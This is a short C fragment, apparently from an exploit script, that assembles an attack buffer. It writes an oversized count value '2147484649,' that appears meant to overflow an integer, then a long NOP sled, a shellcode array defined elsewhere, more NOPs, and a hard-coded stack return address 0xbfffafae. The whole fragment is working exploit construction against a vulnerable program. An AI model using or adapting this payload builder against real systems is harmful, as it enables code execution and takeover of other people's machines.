 char payload[20019];
int i;
char count[] = "2147484649,";
for (i = 0; i < strlen(count); i++) {
payload[i] = count[i];
}
for (i = i; i < 19961; i++) {
payload[i] = '\x90';
}
for (i = i; i < 19961 + strlen(shellcode); i++) {
payload[i] = shellcode[i - 19961];
}
for (i = i; i < 20015; i++) {
payload[i] = '\x90';
}
payload[20015] = '\xae';
payload[20016] = '\xaf';
payload[20017] = '\xff';
payload[20018] = '\xbf';